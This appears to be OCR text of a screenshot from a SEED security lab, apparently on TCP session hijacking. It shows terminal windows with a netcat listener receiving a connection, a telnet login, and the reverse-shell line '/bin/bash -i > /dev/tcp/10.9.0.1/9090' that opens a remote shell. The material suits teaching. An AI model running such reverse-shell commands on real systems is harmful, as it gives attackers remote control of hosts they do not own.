 Activities
Terminal
Mar 20 12:35
seed@VM: ~/.../Code
[03/20/22]seed@VM:~/.../Code$ sudo python3 reverse_shell.py
[💻 SNIFFING AND LAUNCHING REVERSE SHELL]
Trash
Challenges
seed@VM: ~/.../Code
[03/20/22]seed@VM:~/.../Code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 37458
seed@9beec4108010:~$
seed@VM: ~
root@e96d8a22fb8a:/# telnet 10.9.0.7 23
Trying 10.9.0.7...
Connected to 10.9.0.7.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
9beec4108010 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that
 are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Mar 20 16:33:52 UTC 2022 from user1-10.9.0.6.net-10.
9.0.0 on pts/2
seed@9beec4108010:~$  /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&
1